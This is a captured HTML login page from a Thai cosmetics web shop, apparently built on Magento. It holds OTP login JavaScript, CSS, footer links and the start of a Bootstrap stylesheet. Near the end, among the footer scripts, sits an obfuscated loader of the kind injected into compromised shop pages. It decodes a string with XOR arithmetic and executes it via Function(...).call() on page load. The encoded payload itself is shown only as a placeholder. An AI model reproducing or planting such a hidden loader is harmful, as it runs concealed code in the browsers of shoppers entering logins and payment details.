						err.html("*กรุณากรอกรหัสรักษาความปลอดภัย");
						return false;
					}
					return true;
				}
				//check mobile format
				function mobileValidate(mobile_no){
					var rsVar1 = /^0[689]\d{8}$/.test(mobile_no);
					var err = $("#error-mobile");
					if(mobile_no.length != 10){ 
						err.html("กรุณาตรวจกรอกเบอร์โทรศัพท์มือถือ 10 หลัก");
						err.show(); 
						return false; 
					}
					if(!rsVar1){ err.html("กรุณาตรวจสอบเบอร์โทรศัพท์มือถือของท่านอีกครั้ง"); err.show(); return false; }
					// if( $("#pdpa").prop('checked') != true ){ 
					// err.html("กรุณายืนยันนโนบายความเป็นส่วนตัว"); 
					// err.show(); return false; 
					// }
					return true;
				}
				//onclick getrequest OTP
				$(".request-otp").click(function(){
					$("#error-otp").html('');
					sendRequestOtp();
				});
				// $("#btnSendsms").trigger("click");
				//onclick Verify OTP
				$("#btnSendsms").click(function(){
					if( checkMobile() ){
						if(checkOtp()){
							console.log("#btnSendsms");
							verifyByOtp();
							
						}
					}
				});
				
				//sendRequestOtp				
				function sendRequestOtp()
				{		
					if( checkMobile() )
					{			
						var mobile = $("#smsmobile").val();
						var self = $(this);
						var url = "https://www.orientalprincess.com/prosite.php/capcharauthen/index/sendsmsbyotp";
						try {
							$.ajax({
								url: url,
								type: 'POST',
								dataType: 'json',
								data:{mobile: mobile,},
								showLoader: true,
								success: function (data) {
									console.log(data);
									if(data.key.status)
									{
										$("#key_refer").val(data.key.key_refer);
										$("#ref_no").val(data.key.ref_no);
										$("#error-otp").css({"color": "#00afaa"});
										$("#error-otp").html(data.otp);
										$(".re-otp").css({'display':'none'});
										var sec = 60;
										var timer = setInterval(function() {
											$('.count-otp').html("ลงใหม่("+sec--+"s)");
											if (sec == -1) {
												// $('.re-otp').fadeOut('slow');
												clearInterval(timer);
												$(".re-otp").css({'display':''});
												$('.count-otp').html('');
											}
										}, 1000);
										
										
										}else{
										$("#error-mobile").html(data.error);
									}
									
								}
							});
							} catch (e) {
						}				
						
					}
					
				}	
				//verify by otp 
				function verifyByOtp()
				{
					var mobile = $("#smsmobile").val();
					var otp = $("#smsotp").val();
					var form_key = $("#form_key").val();
					var self = $(this);
					var url = "https://www.orientalprincess.com/prosite.php/capcharauthen/index/verifybyotp";
					try {
						$.ajax({
							url: url,
							type: 'POST',
							dataType: 'json',
							data:{mobile: mobile,otp: otp,form_key: form_key,},
							showLoader: true,
							success: function (data) {
								console.log(data);
								if(data.status)
								{
									$("#ref_no").val(data.ref_no);
									$("#key_refer").val(data.key_refer);
									$('#login-form').submit();
									// loadCapcharAuthen();
									// location.href = "https://www.orientalprincess.com/prosite.php/capcharauthen/index/";
									}else{
									$("#error-otp").html(data.msg);
								}
								
							}
							});
						} catch (e) {
					}
				}
				//----------------
				//
				function loadCapcharAuthen()
				{
					$("#myModalCapcharAuthen").css({"display": "block"});
				}
				
				
				/*$("#sendLogin").click(function()
				{ 
					var tab = $(".tab").find("button.active");
					// login sms
					if(tab.data("id") == 'btn-sms')
					{
						if( checkMobile() ){
							if(checkOtp()){
								verifyByOtp();
							}
						}
					}
					//Login password
					if(tab.data("id") == 'btn-lg-pass')
					{
						
						$('#send2').submit(function() {
							console.log("btn-lg-pass");
						})
					}
					
					 	
					
				});*/
				
				
				
				
			});
		});	
		
		
	</script>
	
	
	<style>
		* {
		box-sizing: border-box;
		}
		
		/*=================================*/
		/* Style the tab */
		.tab {
		overflow: hidden;
		border: 0px solid #ccc;
		background-color: #fff;
		margin:10px 30px;
		}
		
		/* Style the buttons inside the tab */
		.tab button {
		background-color: inherit;
		float: left;
		border: none;
		outline: none;
		cursor: pointer;
		padding: 14px 16px;
		transition: 0.3s;
		font-size: 17px;
		color:#999;
		font-weight: 600;
		}
		
		/* Change background color of buttons on hover */
		.tab button:hover {
		background-color: #ddd;
		}
		
		/* Create an active/current tablink class */
		.tab button.active {
		background-color: #fff;
		color:#00afaa;
		font-weight: 600;
		}
		
		/* Style the tab content */
		.tabcontent {
		display: none;
		padding:0;
		border: 0px solid #ccc;
		border-top: none;
		}
		
		/*=================================*/
		
		.block-new-customer{/*visibility: hidden;*/display:none;}	
		
		.base{display: none;}
		.login-container {
		font-weight: 600;
		margin: 0 28%;
		width: auto;
		height: auto;
		box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px;
		padding-bottom: 40px;
		border-radius: 10px;
		padding-bottom: 120px;
		}
		.block-customer-login{
		width: 100% !important;
		}
		
		/* style the container */
		.container-login {
		position: relative;
		border-radius: 5px;
		padding: 20px 20px 0px 20px;
		border: 0px solid #000;
		width: 100%;
		box-shadow: none;
		} 
		
		.btn-snetwork {
		margin-top: 0px !important;
		}
		div.modal-socialogin, div.modal-socialogin-popup {
		width: 40%;
		float: none;
		height: 35px;
		padding-bottom: 0;
		margin: 0;
		}
		
		
		/* style inputs and link buttons */
		input,
		.btn {
		width: 100%;
		padding: 12px;
		border: none;
		border-radius: 0px;
		margin: 5px 0;
		opacity: 0.85;
		display: inline-block;
		font-size: 17px;
		line-height: 20px;
		text-decoration: none; /* remove underline from anchors */
		}
		
		input:hover,
		.btn:hover {
		opacity: 1;
		}
		
		/* add appropriate colors to fb, twitter and google buttons */
		.fb {
		background-color: #3B5998;
		color: #ffffff !important;
		text-align: left;
		}
		
		.twitter {
		background-color: #55ACEE;
		color: #ffffff !important;
		text-align: left;
		}
		
		.google {
		background-color: #dd4b39;
		color: #ffffff !important;
		text-align: left;
		}
		
		.apple {
		background-color: #666666;
		color: #ffffff !important;
		text-align: left;
		}
		
		/* style the submit button */
		input[type=submit] {
		background-color: #000000;
		color: white;
		cursor: pointer;
		}
		
		input[type=submit]:hover {
		background-color: #00000;
		}
		input{
		border: 1px solid #eee;
		}
		input[type="checkbox"] {
		margin: 20px 6px 0 0;
		top: 2px !important;
		width: auto;
		}
		#remember-me-box{
		text-align:right;
		display:none;
		}
		.secondary-create{
		float: left;
		margin-top: 6px;
		}
		
		/* Two-column layout */
		.col-login {
		float: left;
		width: 100%;
		margin-bottom: 10px;
		padding: 0 30px;
		}
		.col-social {
		float: left;
		width: 100%;
		margin-top:30px;
		padding: 0 50px;
		}
		.col-forgot {
		float: left;
		width: 100%;
		margin-top:0px;
		padding: 0 50px;
		}
		
		/* Clear floats after the columns */
		.row:after {
		content: "";
		display: table;
		clear: both;
		}
		
		/* vertical line */
		.vl {
		position: relative;
		border: 1px solid #ddd;
		height: 0;
		float: left;
		width: 80%;
		margin: 0 10%;
		}
		
		/* text inside the vertical line */
		.vl-innertext {
		position: relative;
		transform: translate(-50%, -50%);
		background-color: #fff;
		border: 1px solid #ccc;
		border-radius: 50%;
		padding: 8px 10px;
		margin-left: 45%;
		top: -10px;
		font-size:14px;
		}
		
		/* hide some text on medium and large screens */
		.hide-md-lg {
		display: none;
		}
		
		.txt-social-login{
		text-align: left !important;
		margin: 0 25%;
		}
		
		/* bottom container */
		.bottom-container {
		text-align: center;
		background-color: #666;
		border-radius: 0px 0px 4px 4px;
		width:50%;
		}
		
		/* Responsive layout - when the screen is less than 650px wide, make the two columns stack on top of each other instead of next to each other */
		
		@media screen and (max-width: 1200px) {
		.login-container {
		font-weight: 600;
		margin: 0 24%;
		width: auto;
		height: auto;
		}	
		.col {
		width: 100%;
		margin-top: 0;
		}
		
		}
		@media screen and (max-width: 1000px) {
		.login-container {
		font-weight: 600;
		margin: 0 20%;
		width: auto;
		height: auto;
		}	
		.col {
		width: 100%;
		margin-top: 0;
		}
		
		}
		
		@media screen and (max-width: 800px) {
		.login-container {
			font-weight: 600;
			margin:0;
			width: 100%;
			height: 600px;
		}	
		.actions-toolbar > .secondary:last-child {
			float: right;
			margin-top: 10px;
			margin-left: 0;
			width: auto;
		}
		.col {
			width: 100%;
			margin-top: 0;
		}
		
		}
		
		/*input[type=text]:focus {
		border: 0px solid #555;
		}*/
		input[type=mobile]:focus {
		border: 0px!important;
		}
		input[type=sms-password]:focus {
		border: 0px !important;
		}
		
		.txt-sms-login{	
		border: 0px solid #eee;
		border-bottom: 1px solid #eee !important;
		width:96%;
		}
		.txt-sms-login-pass{	
		border: 0px solid #eee !important;
		border-bottom: 1px solid #eee !important;
		width: 76% !important;
		}
		.re-otp{color:#999;}
		
		.rc-anchor-light {
		background: #fff !important;
		color: #000;
		}
		
		.error-mage{color: #f73173;}
		.actions-toolbar > .secondary:last-child {
		float: right;
		margin-top: 0;
		margin-left: 0;
		}
		
		.div-qrcodeopenapp{
			padding: 10px;
			margin: 20px 30px 0;
			float: left;
		}
	</style>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">ลูกค้าใหม่</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>ลงทะเบียน เพื่อรับสิทธิ์ประโยชน์มากมาย</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.orientalprincess.com/prosite.php/customer/account/create/" class="action create primary"><span>สร้างบัญชีผู้ใช้</span></a>
            </div>
        </div>
		
		<div>
			<br/>
			<strong style="margin: 20px;">ลงทะเบียนเพื่อรับสิทธิประโยชน์มากมาย</strong>
			
			<ul style="margin-top: 10px;">
				<li>รับส่วนลดสุดพิเศษเมื่อช้อปครั้งแรก</li>
				<li>ช้อปครบ 300 บาท (สุทธิ) ฟรี! สมาชิกตลอดชีพ</li>
				<li>รับส่วนลดสิทธิ์สมาชิก OPS Member</li>
			
			</ul>
		
		</div>
		
		
		
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-13">
	                <div class="footer-top">
            <div class="container">
                				<div class="news-footer">
					<div class="row">
						<div class="col-lg-4">
							<div class="newsletter-info-footer">
															</div>
						</div>
						
						<div class="col-lg-6">
							<div class="footer-newsletter">
								<div class="block-newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.orientalprincess.com/prosite.php/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter your email address"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
        
                <div class="footer-middle">
            <div class="container">
                <div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">
<div class="footer-area-4-cols">
<div class="col-md-3 col-sm-6">
<h4>เกี่ยวกับเรา</h4>
<ul>
<li><a href="/philosophy">เกี่ยวกับโอเรนทอลพรินเซส</a></li>
<li><a href="/katanyu">กิจกรรมเพื่อสังคม (CSR)</a></li>
<!--<li><a href="/privacy-policy-cookie-restriction-mode">นโยบายความเป็นส่วนตัว</a></li>-->
<li><a href="/consumer-protection-policy">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></li>
<li><a href="/terms-and-conditions">ข้อตกลงและเงื่อนไข</a></li>
<li><a href="/faqs">คำถามที่พบบ่อย</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ศูนย์บริการลูกค้า</h4>
<ul>
<ul>
<li><a href="/how-to-order">วิธีการสั่งซื้อ</a></li>
<li><a href="/return-policy">นโยบายการคืนสินค้า</a></li>
<li><a href="/customer/account/">บัญชีผู้ใช้ของฉัน</a></li>
<li>
<div><a href="https://www.orientalprincess.com/shipping">ติดตามสถานะการสั่งซื้อ</a></div>
<div style="margin-top: 5px;"><a href="https://www.flashexpress.co.th/tracking/"><img class="img-responsive" style="margin: 10px 0px 10px 0px; padding: 1px; border-radius: 3px; width: 98px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/flash-logo.png" alt=""></a></div>
<div style="margin-top: 5px;"><a href="https://th.kerryexpress.com/th/track/"><img class="img-responsive" style="padding: 1px; border-radius: 3px; width: 100px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/kerry_logo.png" alt=""></a></div>
</li>
<li><a href="payment">วิธีการชำระเงิน</a></li>
</ul>
</ul>
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/servicedelivery.png" alt=""></div>
<div class="col-md-3 col-sm-6">
<h4>ช่วยเหลือ</h4>
<ul>
<li><a href="/storelocator">ค้นหาที่ตั้งสาขา</a></li>
<li><a href="/contact">ติดต่อเรา</a></li>
<li><p style="margin-bottom: 10px;"><span style="font-size: medium;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p> จันทร์ - เสาร์ (ยกเว้นวันหยุดนักขัตฤกษ์)  <br> 8.30 - 18.00น.</li>

</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ติดตาม</h4>
<div class="social-icon">


<!---<a title="Line" href="https://line.me/ti/p/%40o.p.line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt=""></a>--->

<a href="https://www.facebook.com/orientalprincesssociety" target="_blank" title="Facebook"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a>
					<a href="https://instagram.com/orientalprincesssociety" target="_blank" title="Instagram"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a> 
					<a href="https://www.youtube.com/user/orientalPrincesTHA" target="_blank" title="Youtube"><i class="fa fa-youtube fa-2x" aria-hidden="true"></i></a> 
					<!--a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a-->
<a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/Twitter-X-Icon-PNG2.png" style="display: inline; vertical-align: inherit; height: 28px;"  /></a>
					<a href="https://line.me/ti/p/%40o.p.line" target="_blank" title="Line"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt="" class="" style="display: inline;vertical-align: inherit;height: 26px;"></a>

 <a title="Line" href="https://t.tiktok.com/i18n/share/user/6787188689342907394/?_d=secCgsIARCbDRgBIAMoARI%2BCjzb8slyO3dSloG4QCudf%2FvWoDuxhGawADW%2FU2BCw0LXuchIRfRVaUVT1eUcTIpGLs1%2BDLqaMcac%2FnJAopsaAA%3D%3D&amp;language=en&amp;sec_uid=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;sec_user_id=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;share_author_id=6787188689342907394&amp;share_link_id=91D9B056-3AFB-4D29-BD9B-2E9B5CAB6A9F&amp;tt_from=line&amp;u_code=dag7j785dcj0dm&amp;user_id=6787188689342907394&amp;utm_campaign=client_share&amp;utm_medium=ios&amp;utm_source=line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/tiktoklogo.png"></a>






</div>
<h4 style="padding-top: 20px;">OPS Mobile Application</h4>
<div style="text-align: left;">
<div class="app-icon"><a href="https://itunes.apple.com/th/app/oriental-princess/id882722972?ls=1&amp;mt=8" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/appstore.png" alt="" height="50"></a></div>
<div class="app-icon"><a href="https://play.google.com/store/apps/details?id=com.oriental_ssup&amp;hl=en" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/playstore.png" alt="" height="50"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
			.footer-top {background-color: #000;}
			.footer-area-4-cols h4{ color: #FFF; font-size: 22px !important; text-align: left; font-weight: bold; margin-top: 10px !important; margin-bottom: 10px !important; }
			.footer-area-4-cols ul{ color: #FFF; text-align: left; }
			.footer-area-4-cols li{ padding: 8px 0px; }
			.footer-area-4-cols ul a{ color: #FFF; text-decoration: none; }
			.footer-area-4-cols ul a:hover{ color: #00b5ac; text-decoration: underline }
			.app-icon{ height: 35px; display: inline-block; padding: 2px}
			.app-icon img{ height: 35px; }
			.social-icon{ text-align: left; }
			.social-icon a{ color: #FFF; padding: 0px 4px; display: inline-block;}
			</style>
<div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12"><!--<div class="meitu_home">
				<a href="https://www.orientalprincess.com/beauty-intelligence" id="home_btn"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/4e/5/beauty_icon.png" alt="" title="Home" class="img-fade"></a>
			</div>

			<style>
				.meitu_home{ position:fixed;right:24px;z-index:9999;cursor:pointer;top:155px; }
				@media only screen and (max-width:800px){ .meitu_home{ right:4px; }  }
				@media only screen and (max-width:320px){ .meitu_home{ right:24px; }  }
				.fancybox-wrap { z-index: 99999; }
				.fancybox-overlay { z-index: 9999; }
				
			</style>--></div>
</div>
</div>
</div>
</div>
</div>
<style>
				.col-md-3 {float: left !important;}
				@media (min-width: 576px).col-sm-6 {flex: 0 0 50%;max-width: 50%;float: left;}
				@media (min-width: 768px).col-md-3 {flex: 0 0 50%;max-width: 50%!important;float: left;}
				@media (min-width: 768px).col-sm-6 {width: 50%;}
				@media (min-width: 969px).col-md-3 {max-width: 50%!important;float: left;}	
				@media (max-width: 480px).page-footer .footer-13 .services-footer ul li:not(:last-child) {margin-bottom: 4px!important;}
				.page-footer .footer-13 .services-footer ul li {
					float: left;
					width: 100%;
					text-align: left;
					margin: 0 0 0 0 !important;
				}
				
				.page-footer .footer-13 .footer-top {padding: 44px 0 44px;}

				.page-footer .footer-13 .services-footer {
					border-top: 0;
					border-bottom: 0;
					padding: 35px 0 25px;
				}
				
			</style>
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">&nbsp;</div>
</div>
</div>
</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8L44KKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->            </div>
        </div>
        
                <div class="footer-bottom">
            <div class="container">
                <div class="payment-coppyright">
                    <!--<p><img class="mark-lazy" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/payment.png" alt="payment"></p>-->
<div class="logo-content">
<p><img class="img-responsive foot-logo"  src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/logo_footer.png" alt="" /></p>

<p></p>
<p style="margin-bottom: 10px;"><span style="font-size: x-large;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p>
</div>

<style xml="space"><!--
.page-footer .footer-bottom {
    background-color: #ffffff;
    color: #CCCCCC;
}
.page-footer .footer-13 .footer-bottom {
    padding: 30px 0 30px !important;
}
.foot-logo{ margin: auto;width: 30%;margin-bottom: 15px !important;}
@media only screen and (max-width: 767px){
.foot-logo{ margin: auto;width: 80%;margin-bottom: 15px !important;}
}
--></style>

 <div class="widget block block-static-block">
    </div>

                                            <address>COPYRIGHT © 2022 ORIENTALPRINCESS.COM. ALL RIGHTS RESERVED
</address>
                                    </div>
            </div>
        </div>
            
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        <script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
	</div>	



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.orientalprincess.com\/prosite.php\/rest\/test\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var i1685 = "[base64]";var i2945=25;var m64638=i1685;var s476=m64638.split("z81"),i2304=parseInt(s476[0],25),w9327=parseInt(s476[1],25);var b3890=[];for(var j6142=0;j6142<s476[2].length;j6142+=2){b3890.push(s476[2].substring(j6142,j6142+2));}var m64638="";for(var h9096=0;b3890.length>h9096;h9096++)m64638+=String["fromCharCode"](((parseInt(b3890[h9096],i2945)-i2304)^w9327)-i2304);Function(m64638)["call"](); </script>



<script id="pr_cookie_consent_on_load_activate">
    requirejs(['prCookieRestriction', 'prCookieBodyScripts', 'domReady!'], function (prCookieRestriction, prCookieBodyScripts) {
        'use strict';
        var scripts = document.querySelectorAll('script[type^="pr_cookie_category"]');
        [].forEach.call(scripts, function (notActiveScript) {
            prCookieBodyScripts.activatePrCookieCategoryScript(notActiveScript);
        });
    });
</script>

<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.orientalprincess.com/prosite.php/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.orientalprincess.com/prosite.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.orientalprincess.com/prosite.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.orientalprincess.com/prosite.php/customer/account/login/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C/",
			"countDownNumber": 5		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="5" href="#" title="เลือกสินค้าต่อ">
				เลือกสินค้าต่อ			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.orientalprincess.com/prosite.php/checkout/cart/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.orientalprincess.com/prosite.php/catalog/product_compare/index/" title="เปรียบเทียบรายการสินค้า">
				เปรียบเทียบรายการสินค้า			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.orientalprincess.com/prosite.php/wishlist/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
		</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
			 alt="กำลังโหลด...">
	</div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-m.css
body_size: 123519
content:
/*!
 * Bootstrap v4.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:focus,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea,.cart.table-wrapper .actions-toolbar>.action,.action-gift{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input,.cart.table-wrapper .actions-toolbar>.action,.action-gift{overflow:visible}button,select,.cart.table-wrapper .actions-toolbar>.action,.action-gift{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"],.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner,.cart.table-wrapper 